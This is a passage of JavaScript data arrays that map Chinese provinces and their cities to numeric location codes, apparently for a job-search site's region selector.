subarea_v[4][12] = '0513';
subarea_s[4][13] = '汕尾';
subarea_v[4][13] = '0514';
subarea_s[4][14] = '江门';
subarea_v[4][14] = '0515';
subarea_s[4][15] = '阳江';
subarea_v[4][15] = '0516';
subarea_s[4][16] = '茂名';
subarea_v[4][16] = '0517';
subarea_s[4][17] = '肇庆';
subarea_v[4][17] = '0518';
subarea_s[4][18] = '清远';
subarea_v[4][18] = '0519';
subarea_s[4][19] = '潮州';
subarea_v[4][19] = '0520';
subarea_s[4][20] = '揭阳';
subarea_v[4][20] = '0521';
subarea_s[4][21] = '云浮';
subarea_v[4][21] = '0522';
subarea_s[4][22] = '其他';
subarea_v[4][22] = '0523';

jobarea_s[5] = '江苏';
jobarea_v[5] = '0600';
subarea_s[5] = new Array();
subarea_v[5] = new Array();
subarea_s[5][0] = '江苏';
subarea_v[5][0] = '0600';
subarea_s[5][1] = '南京';
subarea_v[5][1] = '0602';
subarea_s[5][2] = '无锡';
subarea_v[5][2] = '0603';
subarea_s[5][3] = '徐州';
subarea_v[5][3] = '0604';
subarea_s[5][4] = '常州';
subarea_v[5][4] = '0605';
subarea_s[5][5] = '苏州';
subarea_v[5][5] = '0606';
subarea_s[5][6] = '南通';
subarea_v[5][6] = '0607';
subarea_s[5][7] = '连云港';
subarea_v[5][7] = '0608';
subarea_s[5][8] = '淮安';
subarea_v[5][8] = '0609';
subarea_s[5][9] = '盐城';
subarea_v[5][9] = '0610';
subarea_s[5][10] = '扬州';
subarea_v[5][10] = '0611';
subarea_s[5][11] = '镇江';
subarea_v[5][11] = '0612';
subarea_s[5][12] = '泰州';
subarea_v[5][12] = '0613';
subarea_s[5][13] = '宿迁';
subarea_v[5][13] = '0614';
subarea_s[5][14] = '常熟';
subarea_v[5][14] = '0615';
subarea_s[5][15] = '张家港';
subarea_v[5][15] = '0616';
subarea_s[5][16] = '昆山';
subarea_v[5][16] = '0617';
subarea_s[5][17] = '江阴';
subarea_v[5][17] = '0618';
subarea_s[5][18] = '宜兴';
subarea_v[5][18] = '0619';
subarea_s[5][19] = '其他';
subarea_v[5][19] = '0620';

jobarea_s[6] = '浙江';
jobarea_v[6] = '0700';
subarea_s[6] = new Array();
subarea_v[6] = new Array();
subarea_s[6][0] = '浙江';
subarea_v[6][0] = '0700';
subarea_s[6][1] = '杭州';
subarea_v[6][1] = '0702';
subarea_s[6][2] = '宁波';
subarea_v[6][2] = '0703';
subarea_s[6][3] = '温州';
subarea_v[6][3] = '0704';
subarea_s[6][4] = '嘉兴';
subarea_v[6][4] = '0705';
subarea_s[6][5] = '湖州';
subarea_v[6][5] = '0706';
subarea_s[6][6] = '绍兴';
subarea_v[6][6] = '0707';
subarea_s[6][7] = '金华';
subarea_v[6][7] = '0708';
subarea_s[6][8] = '衢州';
subarea_v[6][8] = '0709';
subarea_s[6][9] = '舟山';
subarea_v[6][9] = '0710';
subarea_s[6][10] = '台州';
subarea_v[6][10] = '0711';
subarea_s[6][11] = '丽水';
subarea_v[6][11] = '0712';
subarea_s[6][12] = '其他';
subarea_v[6][12] = '0713';

jobarea_s[7] = '福建';
jobarea_v[7] = '0800';
subarea_s[7] = new Array();
subarea_v[7] = new Array();
subarea_s[7][0] = '福建';
subarea_v[7][0] = '0800';
subarea_s[7][1] = '福州';
subarea_v[7][1] = '0802';
subarea_s[7][2] = '厦门';
subarea_v[7][2] = '0803';
subarea_s[7][3] = '莆田';
subarea_v[7][3] = '0804';
subarea_s[7][4] = '三明';
subarea_v[7][4] = '0805';
subarea_s[7][5] = '泉州';
subarea_v[7][5] = '0806';
subarea_s[7][6] = '漳州';
subarea_v[7][6] = '0807';
subarea_s[7][7] = '南平';
subarea_v[7][7] = '0808';
subarea_s[7][8] = '龙岩';
subarea_v[7][8] = '0809';
subarea_s[7][9] = '宁德';
subarea_v[7][9] = '0810';
subarea_s[7][10] = '其他';
subarea_v[7][10] = '0811';

jobarea_s[8] = '湖南';
jobarea_v[8] = '0900';
subarea_s[8] = new Array();
subarea_v[8] = new Array();
subarea_s[8][0] = '湖南';
subarea_v[8][0] = '0900';
subarea_s[8][1] = '长沙';
subarea_v[8][1] = '0902';
subarea_s[8][2] = '株洲';
subarea_v[8][2] = '0903';
subarea_s[8][3] = '湘潭';
subarea_v[8][3] = '0904';
subarea_s[8][4] = '衡阳';
subarea_v[8][4] = '0905';
subarea_s[8][5] = '邵阳';
subarea_v[8][5] = '0906';
subarea_s[8][6] = '岳阳';
subarea_v[8][6] = '0907';
subarea_s[8][7] = '常德';
subarea_v[8][7] = '0908';
subarea_s[8][8] = '张家界';
subarea_v[8][8] = '0909';
subarea_s[8][9] = '益阳';
subarea_v[8][9] = '0910';
subarea_s[8][10] = '郴州';
subarea_v[8][10] = '0911';
subarea_s[8][11] = '永州';
subarea_v[8][11] = '0912';
subarea_s[8][12] = '怀化';
subarea_v[8][12] = '0913';
subarea_s[8][13] = '娄底';
subarea_v[8][13] = '0914';
subarea_s[8][14] = '湘西';
subarea_v[8][14] = '0915';
subarea_s[8][15] = '其他';
subarea_v[8][15] = '0916';

jobarea_s[9] = '湖北';
jobarea_v[9] = '1000';
subarea_s[9] = new Array();
subarea_v[9] = new Array();
subarea_s[9][0] = '湖北';
subarea_v[9][0] = '1000';
subarea_s[9][1] = '武汉';
subarea_v[9][1] = '1002';
subarea_s[9][2] = '黄石';
subarea_v[9][2] = '1003';
subarea_s[9][3] = '十堰';
subarea_v[9][3] = '1004';
subarea_s[9][4] = '宜昌';
subarea_v[9][4] = '1005';
subarea_s[9][5] = '襄樊';
subarea_v[9][5] = '1006';
subarea_s[9][6] = '鄂州';
subarea_v[9][6] = '1007';
subarea_s[9][7] = '荆门';
subarea_v[9][7] = '1008';
subarea_s[9][8] = '孝感';
subarea_v[9][8] = '1009';
subarea_s[9][9] = '荆州';
subarea_v[9][9] = '1010';
subarea_s[9][10] = '黄冈';
subarea_v[9][10] = '1011';
subarea_s[9][11] = '咸宁';
subarea_v[9][11] = '1012';
subarea_s[9][12] = '随州';
subarea_v[9][12] = '1013';
subarea_s[9][13] = '恩施';
subarea_v[9][13] = '1014';
subarea_s[9][14] = '仙桃';
subarea_v[9][14] = '1015';
subarea_s[9][15] = '潜江';
subarea_v[9][15] = '1016';
subarea_s[9][16] = '天门';
subarea_v[9][16] = '1017';
subarea_s[9][17] = '神农架';
subarea_v[9][17] = '1018';
subarea_s[9][18] = '其他';
subarea_v[9][18] = '1019';

jobarea_s[10] = '山东';
jobarea_v[10] = '1100';
subarea_s[10] = new Array();
subarea_v[10] = new Array();
subarea_s[10][0] = '山东';
subarea_v[10][0] = '1100';
subarea_s[10][1] = '济南';
subarea_v[10][1] = '1102';
subarea_s[10][2] = '青岛';
subarea_v[10][2] = '1103';
subarea_s[10][3] = '淄博';
subarea_v[10][3] = '1104';
subarea_s[10][4] = '枣庄';
subarea_v[10][4] = '1105';
subarea_s[10][5] = '东营';
subarea_v[10][5] = '1106';
subarea_s[10][6] = '烟台';
subarea_v[10][6] = '1107';
subarea_s[10][7] = '潍坊';
subarea_v[10][7] = '1108';
subarea_s[10][8] = '济宁';
subarea_v[10][8] = '1109';
subarea_s[10][9] = '泰安';
subarea_v[10][9] = '1110';
subarea_s[10][10] = '威海';
subarea_v[10][10] = '1111';
subarea_s[10][11] = '日照';
subarea_v[10][11] = '1112';
subarea_s[10][12] = '莱芜';
subarea_v[10][12] = '1113';
subarea_s[10][13] = '临沂';
subarea_v[10][13] = '1114';
subarea_s[10][14] = '德州';
subarea_v[10][14] = '1115';
subarea_s[10][15] = '聊城';
subarea_v[10][15] = '1116';
subarea_s[10][16] = '滨州';
subarea_v[10][16] = '1117';
subarea_s[10][17] = '荷泽';
subarea_v[10][17] = '1118';
subarea_s[10][18] = '其他';
subarea_v[10][18] = '1119';

jobarea_s[11] = '辽宁';
jobarea_v[11] = '1200';
subarea_s[11] = new Array();
subarea_v[11] = new Array();
subarea_s[11][0] = '辽宁';
subarea_v[11][0] = '1200';
subarea_s[11][1] = '沈阳';
subarea_v[11][1] = '1202';
subarea_s[11][2] = '大连';
subarea_v[11][2] = '1203';
subarea_s[11][3] = '鞍山';
subarea_v[11][3] = '1204';
subarea_s[11][4] = '抚顺';
subarea_v[11][4] = '1205';
subarea_s[11][5] = '本溪';
subarea_v[11][5] = '1206';
subarea_s[11][6] = '丹东';
subarea_v[11][6] = '1207';
subarea_s[11][7] = '锦州';
subarea_v[11][7] = '1208';
subarea_s[11][8] = '葫芦岛';
subarea_v[11][8] = '1209';
subarea_s[11][9] = '营口';
subarea_v[11][9] = '1210';
subarea_s[11][10] = '盘锦';
subarea_v[11][10] = '1211';
subarea_s[11][11] = '阜新';
subarea_v[11][11] = '1212';
subarea_s[11][12] = '辽阳';
subarea_v[11][12] = '1213';
subarea_s[11][13] = '铁岭';
subarea_v[11][13] = '1214';
subarea_s[11][14] = '朝阳';
subarea_v[11][14] = '1215';
subarea_s[11][15] = '其他';
subarea_v[11][15] = '1216';

jobarea_s[12] = '吉林';
jobarea_v[12] = '1300';
subarea_s[12] = new Array();
subarea_v[12] = new Array();
subarea_s[12][0] = '吉林';
subarea_v[12][0] = '1300';
subarea_s[12][1] = '长春';
subarea_v[12][1] = '1302';
subarea_s[12][2] = '吉林';
subarea_v[12][2] = '1303';
subarea_s[12][3] = '四平';
subarea_v[12][3] = '1304';
subarea_s[12][4] = '辽源';
subarea_v[12][4] = '1305';
subarea_s[12][5] = '通化';
subarea_v[12][5] = '1306';
subarea_s[12][6] = '白山';
subarea_v[12][6] = '1307';
subarea_s[12][7] = '松原';
subarea_v[12][7] = '1308';
subarea_s[12][8] = '白城';
subarea_v[12][8] = '1309';
subarea_s[12][9] = '延边';
subarea_v[12][9] = '1310';
subarea_s[12][10] = '其他';
subarea_v[12][10] = '1311';

jobarea_s[13] = '云南';
jobarea_v[13] = '1400';
subarea_s[13] = new Array();
subarea_v[13] = new Array();
subarea_s[13][0] = '云南';
subarea_v[13][0] = '1400';
subarea_s[13][1] = '昆明';
subarea_v[13][1] = '1402';
subarea_s[13][2] = '曲靖';
subarea_v[13][2] = '1403';
subarea_s[13][3] = '玉溪';
subarea_v[13][3] = '1404';
subarea_s[13][4] = '保山';
subarea_v[13][4] = '1405';
subarea_s[13][5] = '昭通';
subarea_v[13][5] = '1406';
subarea_s[13][6] = '思茅';
subarea_v[13][6] = '1407';
subarea_s[13][7] = '临沧';
subarea_v[13][7] = '1408';
subarea_s[13][8] = '丽江';
subarea_v[13][8] = '1409';
subarea_s[13][9] = '文山';
subarea_v[13][9] = '1410';
subarea_s[13][10] = '红河';
subarea_v[13][10] = '1411';
subarea_s[13][11] = '景洪';
subarea_v[13][11] = '1412';
subarea_s[13][12] = '大理';
subarea_v[13][12] = '1413';
subarea_s[13][13] = '楚雄';
subarea_v[13][13] = '1414';
subarea_s[13][14] = '怒江';
subarea_v[13][14] = '1415';
subarea_s[13][15] = '迪庆';
subarea_v[13][15] = '1416';
subarea_s[13][16] = '德宏';
subarea_v[13][16] = '1417';
subarea_s[13][17] = '其他';
subarea_v[13][17] = '1418';

jobarea_s[14] = '四川';
jobarea_v[14] = '1500';
subarea_s[14] = new Array();
subarea_v[14] = new Array();
subarea_s[14][0] = '四川';
subarea_v[14][0] = '1500';
subarea_s[14][1] = '成都';
subarea_v[14][1] = '1502';
subarea_s[14][2] = '自贡';
subarea_v[14][2] = '1503';
subarea_s[14][3] = '攀枝花';
subarea_v[14][3] = '1504';
subarea_s[14][4] = '泸州';
subarea_v[14][4] = '1505';
subarea_s[14][5] = '德阳';
subarea_v[14][5] = '1506';
subarea_s[14][6] = '绵阳';
subarea_v[14][6] = '1507';
subarea_s[14][7] = '广元';
subarea_v[14][7] = '1508';
subarea_s[14][8] = '遂宁';
subarea_v[14][8] = '1509';
subarea_s[14][9] = '内江';
subarea_v[14][9] = '1510';
subarea_s[14][10] = '乐山';
subarea_v[14][10] = '1511';
subarea_s[14][11] = '南充';
subarea_v[14][11] = '1512';
subarea_s[14][12] = '眉山';
subarea_v[14][12] = '1513';
subarea_s[14][13] = '宜宾';
subarea_v[14][13] = '1514';
subarea_s[14][14] = '广安';
subarea_v[14][14] = '1515';
subarea_s[14][15] = '达州';
subarea_v[14][15] = '1516';
subarea_s[14][16] = '西昌';
subarea_v[14][16] = '1517';
subarea_s[14][17] = '雅安';
subarea_v[14][17] = '1518';
subarea_s[14][18] = '巴中';
subarea_v[14][18] = '1519';
subarea_s[14][19] = '资阳';
subarea_v[14][19] = '1520';
subarea_s[14][20] = '阿坝';
subarea_v[14][20] = '1521';
subarea_s[14][21] = '甘孜';
subarea_v[14][21] = '1522';
subarea_s[14][22] = '凉山';
subarea_v[14][22] = '1523';
subarea_s[14][23] = '其他';
subarea_v[14][23] = '1524';

jobarea_s[15] = '安徽';
jobarea_v[15] = '1600';
subarea_s[15] = new Array();
subarea_v[15] = new Array();
subarea_s[15][0] = '安徽';
subarea_v[15][0] = '1600';
subarea_s[15][1] = '合肥';
subarea_v[15][1] = '1602';
subarea_s[15][2] = '芜湖';
subarea_v[15][2] = '1603';
subarea_s[15][3] = '蚌埠';
subarea_v[15][3] = '1604';
subarea_s[15][4] = '淮南';
subarea_v[15][4] = '1605';
subarea_s[15][5] = '马鞍山';
subarea_v[15][5] = '1606';
subarea_s[15][6] = '淮北';
subarea_v[15][6] = '1607';
subarea_s[15][7] = '铜陵';
subarea_v[15][7] = '1608';
subarea_s[15][8] = '安庆';
subarea_v[15][8] = '1609';
subarea_s[15][9] = '黄山';
subarea_v[15][9] = '1610';
subarea_s[15][10] = '滁州';
subarea_v[15][10] = '1611';
subarea_s[15][11] = '阜阳';
subarea_v[15][11] = '1612';
subarea_s[15][12] = '宿州';
subarea_v[15][12] = '1613';
subarea_s[15][13] = '巢湖';
subarea_v[15][13] = '1614';
subarea_s[15][14] = '六安';
subarea_v[15][14] = '1615';
subarea_s[15][15] = '亳州';
subarea_v[15][15] = '1616';
subarea_s[15][16] = '池州';
subarea_v[15][16] = '1617';
subarea_s[15][17] = '宣城';
subarea_v[15][17] = '1618';
subarea_s[15][18] = '其他';
subarea_v[15][18] = '1619';

jobarea_s[16] = '江西';
jobarea_v[16] = '1700';
subarea_s[16] = new Array();
subarea_v[16] = new Array();
subarea_s[16][0] = '江西';
subarea_v[16][0] = '1700';
subarea_s[16][1] = '南昌';
subarea_v[16][1] = '1702';
subarea_s[16][2] = '景德镇';
subarea_v[16][2] = '1703';
subarea_s[16][3] = '萍乡';
subarea_v[16][3] = '1704';
subarea_s[16][4] = '九江';
subarea_v[16][4] = '1705';
subarea_s[16][5] = '新余';
subarea_v[16][5] = '1706';
subarea_s[16][6] = '鹰潭';
subarea_v[16][6] = '1707';
subarea_s[16][7] = '赣州';
subarea_v[16][7] = '1708';
subarea_s[16][8] = '吉安';
subarea_v[16][8] = '1709';
subarea_s[16][9] = '宜春';
subarea_v[16][9] = '1710';
subarea_s[16][10] = '抚州';
subarea_v[16][10] = '1711';
subarea_s[16][11] = '上饶';
subarea_v[16][11] = '1712';
subarea_s[16][12] = '其他';
subarea_v[16][12] = '1713';

jobarea_s[17] = '黑龙江';
jobarea_v[17] = '1800';
subarea_s[17] = new Array();
subarea_v[17] = new Array();
subarea_s[17][0] = '黑龙江';
subarea_v[17][0] = '1800';
subarea_s[17][1] = '哈尔滨';
subarea_v[17][1] = '1802';
subarea_s[17][2] = '齐齐哈尔';
subarea_v[17][2] = '1803';
subarea_s[17][3] = '鹤岗';
subarea_v[17][3] = '1804';
subarea_s[17][4] = '双鸭山';
subarea_v[17][4] = '1805';
subarea_s[17][5] = '鸡西';
subarea_v[17][5] = '1806';
subarea_s[17][6] = '大庆';
subarea_v[17][6] = '1807';
subarea_s[17][7] = '伊春';
subarea_v[17][7] = '1808';
subarea_s[17][8] = '牡丹江';
subarea_v[17][8] = '1809';
subarea_s[17][9] = '佳木斯';
subarea_v[17][9] = '1810';
subarea_s[17][10] = '七台河';
subarea_v[17][10] = '1811';
subarea_s[17][11] = '黑河';
subarea_v[17][11] = '1812';
subarea_s[17][12] = '绥化';
subarea_v[17][12] = '1813';
subarea_s[17][13] = '大兴安岭';
subarea_v[17][13] = '1814';
subarea_s[17][14] = '其他';
subarea_v[17][14] = '1815';

jobarea_s[18] = '河北';
jobarea_v[18] = '1900';
subarea_s[18] = new Array();
subarea_v[18] = new Array();
subarea_s[18][0] = '河北';
subarea_v[18][0] = '1900';
subarea_s[18][1] = '石家庄';
subarea_v[18][1] = '1902';
subarea_s[18][2] = '唐山';
subarea_v[18][2] = '1903';
subarea_s[18][3] = '秦皇岛';
subarea_v[18][3] = '1904';
subarea_s[18][4] = '邯郸';
subarea_v[18][4] = '1905';
subarea_s[18][5] = '邢台';
subarea_v[18][5] = '1906';
subarea_s[18][6] = '保定';
subarea_v[18][6] = '1907';
subarea_s[18][7] = '张家口';
subarea_v[18][7] = '1908';
subarea_s[18][8] = '承德';
subarea_v[18][8] = '1909';
subarea_s[18][9] = '沧州';
subarea_v[18][9] = '1910';
subarea_s[18][10] = '廊坊';
subarea_v[18][10] = '1911';
subarea_s[18][11] = '衡水';
subarea_v[18][11] = '1912';
subarea_s[18][12] = '其他';
subarea_v[18][12] = '1913';

jobarea_s[19] = '陕西';
jobarea_v[19] = '2000';
subarea_s[19] = new Array();
subarea_v[19] = new Array();
subarea_s[19][0] = '陕西';
subarea_v[19][0] = '2000';
subarea_s[19][1] = '西安';
subarea_v[19][1] = '2002';
subarea_s[19][2] = '铜川';
subarea_v[19][2] = '2003';
subarea_s[19][3] = '宝鸡';
subarea_v[19][3] = '2004';
subarea_s[19][4] = '咸阳';
subarea_v[19][4] = '2005';
subarea_s[19][5] = '渭南';
subarea_v[19][5] = '2006';
subarea_s[19][6] = '延安';
subarea_v[19][6] = '2007';
subarea_s[19][7] = '汉中';
subarea_v[19][7] = '2008';
subarea_s[19][8] = '榆林';
subarea_v[19][8] = '2009';
subarea_s[19][9] = '安康';
subarea_v[19][9] = '2010';
subarea_s[19][10] = '商洛';
subarea_v[19][10] = '2011';
subarea_s[19][11] = '其他';
subarea_v[19][11] = '2012';


jobarea_s[20] = '海南';
jobarea_v[20] = '2100';
subarea_s[20] = new Array();
subarea_v[20] = new Array();
subarea_s[20][0] = '海南';
subarea_v[20][0] = '2100';
subarea_s[20][1] = '海口';
subarea_v[20][1] = '2102';
subarea_s[20][2] = '三亚';
subarea_v[20][2] = '2103';
subarea_s[20][3] = '五指山';
subarea_v[20][3] = '2104';
subarea_s[20][4] = '琼海';
subarea_v[20][4] = '2105';
subarea_s[20][5] = '儋州';
subarea_v[20][5] = '2106';
subarea_s[20][6] = '琼山';
subarea_v[20][6] = '2107';
subarea_s[20][7] = '文昌';
subarea_v[20][7] = '2108';
subarea_s[20][8] = '万宁';
subarea_v[20][8] = '2109';
subarea_s[20][9] = '东方';
subarea_v[20][9] = '2110';
subarea_s[20][10] = '其他';
subarea_v[20][10] = '2111';


jobarea_s[21] = '河南';
jobarea_v[21] = '2200';
subarea_s[21] = new Array();
subarea_v[21] = new Array();
subarea_s[21][0] = '河南';
subarea_v[21][0] = '2200';
subarea_s[21][1] = '郑州';
subarea_v[21][1] = '2202';
subarea_s[21][2] = '开封';
subarea_v[21][2] = '2203';
subarea_s[21][3] = '洛阳';
subarea_v[21][3] = '2204';
subarea_s[21][4] = '平顶山';
subarea_v[21][4] = '2205';
subarea_s[21][5] = '安阳';
subarea_v[21][5] = '2206';
subarea_s[21][6] = '鹤壁';
subarea_v[21][6] = '2207';
subarea_s[21][7] = '新乡';
subarea_v[21][7] = '2208';
subarea_s[21][8] = '焦作';
subarea_v[21][8] = '2209';
subarea_s[21][9] = '濮阳';
subarea_v[21][9] = '2210';
subarea_s[21][10] = '许昌';
subarea_v[21][10] = '2211';
subarea_s[21][11] = '漯河';
subarea_v[21][11] = '2212';
subarea_s[21][12] = '三门峡';
subarea_v[21][12] = '2213';
subarea_s[21][13] = '南阳';
subarea_v[21][13] = '2214';
subarea_s[21][14] = '商丘';
subarea_v[21][14] = '2215';
subarea_s[21][15] = '信阳';
subarea_v[21][15] = '2216';
subarea_s[21][16] = '周口';
subarea_v[21][16] = '2217';
subarea_s[21][17] = '驻马店';
subarea_v[21][17] = '2218';
subarea_s[21][18] = '其他';
subarea_v[21][18] = '2219';

jobarea_s[22] = '山西';
jobarea_v[22] = '2300';
subarea_s[22] = new Array();
subarea_v[22] = new Array();
subarea_s[22][0] = '山西';
subarea_v[22][0] = '2300';
subarea_s[22][1] = '太原';
subarea_v[22][1] = '2302';
subarea_s[22][2] = '大同';
subarea_v[22][2] = '2303';
subarea_s[22][3] = '阳泉';
subarea_v[22][3] = '2304';
subarea_s[22][4] = '长治';
subarea_v[22][4] = '2305';
subarea_s[22][5] = '晋城';
subarea_v[22][5] = '2306';
subarea_s[22][6] = '朔州';
subarea_v[22][6] = '2307';
subarea_s[22][7] = '晋中';
subarea_v[22][7] = '2308';
subarea_s[22][8] = '忻州';
subarea_v[22][8] = '2309';
subarea_s[22][9] = '临汾';
subarea_v[22][9] = '2310';
subarea_s[22][10] = '运城';
subarea_v[22][10] = '2311';
subarea_s[22][11] = '吕梁';
subarea_v[22][11] = '2312';
subarea_s[22][12] = '其他';
subarea_v[22][12] = '2313';

jobarea_s[23] = '内蒙古';
jobarea_v[23] = '2400';
subarea_s[23] = new Array();
subarea_v[23] = new Array();
subarea_s[23][0] = '内蒙古';
subarea_v[23][0] = '2400';
subarea_s[23][1] = '呼和浩特';
subarea_v[23][1] = '2402';
subarea_s[23][2] = '包头';
subarea_v[23][2] = '2403';
subarea_s[23][3] = '乌海';
subarea_v[23][3] = '2404';
subarea_s[23][4] = '赤峰';
subarea_v[23][4] = '2405';
subarea_s[23][5] = '通辽';
subarea_v[23][5] = '2406';
subarea_s[23][6] = '鄂尔多斯';
subarea_v[23][6] = '2407';
subarea_s[23][7] = '呼伦贝尔';
subarea_v[23][7] = '2408';
subarea_s[23][8] = '乌兰察布';
subarea_v[23][8] = '2409';
subarea_s[23][9] = '锡林郭勒';
subarea_v[23][9] = '2410';
subarea_s[23][10] = '巴彦淖尔';
subarea_v[23][10] = '2411';
subarea_s[23][11] = '阿拉善';
subarea_v[23][11] = '2412';
subarea_s[23][12] = '兴安';
subarea_v[23][12] = '2413';
subarea_s[23][13] = '其他';
subarea_v[23][13] = '2414';

jobarea_s[24] = '广西';
jobarea_v[24] = '2500';
subarea_s[24] = new Array();
subarea_v[24] = new Array();
subarea_s[24][0] = '广西';
subarea_v[24][0] = '2500';
subarea_s[24][1] = '南宁';
subarea_v[24][1] = '2502';
subarea_s[24][2] = '柳州';
subarea_v[24][2] = '2503';
subarea_s[24][3] = '桂林';
subarea_v[24][3] = '2504';
subarea_s[24][4] = '梧州';
subarea_v[24][4] = '2505';
subarea_s[24][5] = '北海';
subarea_v[24][5] = '2506';
subarea_s[24][6] = '防城港';
subarea_v[24][6] = '2507';
subarea_s[24][7] = '钦州';
subarea_v[24][7] = '2508';
subarea_s[24][8] = '贵港';
subarea_v[24][8] = '2509';
subarea_s[24][9] = '玉林';
subarea_v[24][9] = '2510';
subarea_s[24][10] = '百色';
subarea_v[24][10] = '2511';
subarea_s[24][11] = '贺州';
subarea_v[24][11] = '2512';
subarea_s[24][12] = '河池';
subarea_v[24][12] = '2513';
subarea_s[24][13] = '来宾';
subarea_v[24][13] = '2514';
subarea_s[24][14] = '崇左';
subarea_v[24][14] = '2515';
subarea_s[24][15] = '其他';
subarea_v[24][15] = '2516';

jobarea_s[25] = '贵州';
jobarea_v[25] = '2600';
subarea_s[25] = new Array();
subarea_v[25] = new Array();
subarea_s[25][0] = '贵州';
subarea_v[25][0] = '2600';
subarea_s[25][1] = '贵阳';
subarea_v[25][1] = '2602';
subarea_s[25][2] = '六盘水';
subarea_v[25][2] = '2603';
subarea_s[25][3] = '遵义';
subarea_v[25][3] = '2604';
subarea_s[25][4] = '安顺';
subarea_v[25][4] = '2605';
subarea_s[25][5] = '铜仁';
subarea_v[25][5] = '2606';
subarea_s[25][6] = '毕节';
subarea_v[25][6] = '2607';
subarea_s[25][7] = '都匀';
subarea_v[25][7] = '2608';
subarea_s[25][8] = '兴义';
subarea_v[25][8] = '2609';
subarea_s[25][9] = '凯里';
subarea_v[25][9] = '2610';
subarea_s[25][10] = '其他';
subarea_v[25][10] = '2611';

jobarea_s[26] = '甘肃';
jobarea_v[26] = '2700';
subarea_s[26] = new Array();
subarea_v[26] = new Array();
subarea_s[26][0] = '甘肃';
subarea_v[26][0] = '2700';
subarea_s[26][1] = '兰州';
subarea_v[26][1] = '2702';
subarea_s[26][2] = '嘉峪关';
subarea_v[26][2] = '2703';
subarea_s[26][3] = '金昌';
subarea_v[26][3] = '2704';
subarea_s[26][4] = '白银';
subarea_v[26][4] = '2705';
subarea_s[26][5] = '天水';
subarea_v[26][5] = '2706';
subarea_s[26][6] = '武威';
subarea_v[26][6] = '2707';
subarea_s[26][7] = '张掖';
subarea_v[26][7] = '2708';
subarea_s[26][8] = '平凉';
subarea_v[26][8] = '2709';
subarea_s[26][9] = '酒泉';
subarea_v[26][9] = '2710';
subarea_s[26][10] = '临夏';
subarea_v[26][10] = '2711';
subarea_s[26][11] = '庆阳';
subarea_v[26][11] = '2712';
subarea_s[26][12] = '定西';
subarea_v[26][12] = '2713';
subarea_s[26][13] = '陇南';
subarea_v[26][13] = '2714';
subarea_s[26][14] = '甘南';
subarea_v[26][14] = '2715';
subarea_s[26][15] = '其他';
subarea_v[26][15] = '2716';

jobarea_s[27] = '宁夏';
jobarea_v[27] = '2800';
subarea_s[27] = new Array();
subarea_v[27] = new Array();
subarea_s[27][0] = '宁夏';
subarea_v[27][0] = '2800';
subarea_s[27][1] = '银川';
subarea_v[27][1] = '2802';
subarea_s[27][2] = '青铜峡';
subarea_v[27][2] = '2803';
subarea_s[27][3] = '吴忠';
subarea_v[27][3] = '2804';
subarea_s[27][4] = '石嘴山';
subarea_v[27][4] = '2805';
subarea_s[27][5] = '固原';
subarea_v[27][5] = '2806';
subarea_s[27][6] = '中卫';
subarea_v[27][6] = '2807';
subarea_s[27][7] = '灵武';
subarea_v[27][7] = '2808';
subarea_s[27][8] = '其他';
subarea_v[27][8] = '2809';

jobarea_s[28] = '青海';
jobarea_v[28] = '2900';
subarea_s[28] = new Array();
subarea_v[28] = new Array();
subarea_s[28][0] = '青海';
subarea_v[28][0] = '2900';
subarea_s[28][1] = '西宁';
subarea_v[28][1] = '2902';
subarea_s[28][2] = '海东';
subarea_v[28][2] = '2903';
subarea_s[28][3] = '海北';
subarea_v[28][3] = '2904';
subarea_s[28][4] = '黄南';
subarea_v[28][4] = '2905';
subarea_s[28][5] = '海南';
subarea_v[28][5] = '2906';
subarea_s[28][6] = '果洛';
subarea_v[28][6] = '2907';
subarea_s[28][7] = '玉树';
subarea_v[28][7] = '2908';
subarea_s[28][8] = '海西';
subarea_v[28][8] = '2909';
subarea_s[28][9] = '其他';
subarea_v[28][9] = '2910';

jobarea_s[29] = '新疆';
jobarea_v[29] = '3000';
subarea_s[29] = new Array();
subarea_v[29] = new Array();
subarea_s[29][0] = '新疆';
subarea_v[29][0] = '3000';
subarea_s[29][1] = '乌鲁木齐';
subarea_v[29][1] = '3002';
subarea_s[29][2] = '克拉玛依';
subarea_v[29][2] = '3003';
subarea_s[29][3] = '吐鲁番';
subarea_v[29][3] = '3004';
subarea_s[29][4] = '哈密';
subarea_v[29][4] = '3005';
subarea_s[29][5] = '昌吉';
subarea_v[29][5] = '3006';
subarea_s[29][6] = '博乐';
subarea_v[29][6] = '3007';
subarea_s[29][7] = '库尔勒';
subarea_v[29][7] = '3008';
subarea_s[29][8] = '阿克苏';
subarea_v[29][8] = '3009';
subarea_s[29][9] = '阿图什';
subarea_v[29][9] = '3010';
subarea_s[29][10] = '喀什';
subarea_v[29][10] = '3011';
subarea_s[29][11] = '和田';
subarea_v[29][11] = '3012';
subarea_s[29][12] = '伊宁';
subarea_v[29][12] = '3013';
subarea_s[29][13] = '塔城';
subarea_v[29][13] = '3014';
subarea_s[29][14] = '阿勒泰';
subarea_v[29][14] = '3015';
subarea_s[29][15] = '石河子';
subarea_v[29][15] = '3016';
subarea_s[29][16] = '阿拉尔';
subarea_v[29][16] = '3017';
subarea_s[29][17] = '图木舒克';
subarea_v[29][17] = '3019';
subarea_s[29][18] = '五家渠';
subarea_v[29][18] = '3020';
subarea_s[29][19] = '其他';
subarea_v[29][19] = '3021';

jobarea_s[30] = '西藏';
jobarea_v[30] = '3100';
subarea_s[30] = new Array();
subarea_v[30] = new Array();
subarea_s[30][0] = '西藏';
subarea_v[30][0] = '3100';
subarea_s[30][1] = '拉萨';
subarea_v[30][1] = '3102';
subarea_s[30][2] = '昌都';
subarea_v[30][2] = '3103';
subarea_s[30][3] = '山南';
subarea_v[30][3] = '3104';
subarea_s[30][4] = '日喀则';
subarea_v[30][4] = '3105';
subarea_s[30][5] = '那曲';
subarea_v[30][5] = '3106';
subarea_s[30][6] = '阿里';
subarea_v[30][6] = '3107';
subarea_s[30][7] = '林芝';
subarea_v[30][7] = '3108';
subarea_s[30][8] = '其他';
subarea_v[30][8] = '3109';

jobarea_s[31] = '台湾';
jobarea_v[31] = '3200';
subarea_s[31] = new Array();
subarea_v[31] = new Array();
subarea_s[31][0] = '台湾';
subarea_v[31][0] = '3200';
subarea_s[31][1] = '台北';
subarea_v[31][1] = '3202';
subarea_s[31][2] = '高雄';
subarea_v[31][2] = '3203';
subarea_s[31][3] = '基隆';
subarea_v[31][3] = '3204';
subarea_s[31][4] = '台中';
subarea_v[31][4] = '3205';
subarea_s[31][5] = '台南';
subarea_v[31][5] = '3206';
subarea_s[31][6] = '新竹';
subarea_v[31][6] = '3207';
